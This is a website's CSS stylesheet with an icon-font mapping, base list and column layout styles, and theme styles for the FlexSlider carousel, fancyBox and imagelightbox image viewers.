[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.58824rem; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.17647rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.47059rem 0 0.35294rem 0; padding: 0 0 0 1.64706rem; color: #2C3330; font-size: 1rem; line-height: 1.29412rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 5px; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.17647rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

